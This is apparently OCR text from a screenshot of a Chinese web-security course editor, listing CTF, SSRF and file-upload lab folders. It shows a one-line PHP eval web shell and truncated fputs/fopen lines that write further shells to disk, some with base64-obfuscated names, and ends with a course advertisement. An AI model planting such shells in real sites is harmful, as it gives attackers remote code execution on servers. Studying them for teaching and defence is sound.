 E:\phpStudy\PHPTutorial\WWW\webshell\get.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eva
fputs.php
base64.php
dama1.php
upload.php
fputs(fopen(base64_decode(dXAucGh
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
4月
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"
fputs.php
1 <?php eval($_GET[pass]);?>
腾讯课堂
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题